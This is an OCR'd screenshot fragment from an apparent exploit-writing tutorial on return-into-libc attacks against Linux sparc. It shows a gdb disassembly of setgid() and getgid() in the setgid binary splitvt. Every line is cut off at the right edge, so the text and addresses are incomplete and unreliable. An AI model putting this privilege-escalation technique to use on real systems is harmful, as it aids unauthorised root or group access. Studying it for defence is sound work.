
    Gotcha!

    That was for Linux i386.   What about Linux sparc? 
    techniques (stack and heap)  presented above work o
    The return-into-libc attacks however will not if ap
    to  the  sparc  architecture,  because  of  the dif
    dynamic  linking  process:  on  sparc,  there  is  
    disassembling  the  code   corresponding  to  dynam
        $ ls -l /usr/bin/splitvt

        -rwxr-sr-x    1 root     utmp        50824 Jun 
        $ cp /usr/bin/splitvt /tmp/splitvt

        $ gdb /tmp/splitvt

        (gdb) disass setgid

        Dump of assembler code for function setgid:

        0x2beac <setgid>:       sethi  %hi(0x48000), %g
        0x2beb0 <setgid+4>:     b,a   0x2bd8c <_IO_stdi
        0x2beb4 <setgid+8>:     nop

        End of assembler dump.

        (gdb) disass getgid

        Dump of assembler code for function getgid:

        0x2c014 <getgid>:       sethi  %hi(0xa2000), %g
        0x2c018 <getgid+4>:     b,a   0x2bd8c <_IO_stdi
        0x2c01c <getgid+8>:     nop

    The code  of the  setgid() and  getgid() functions 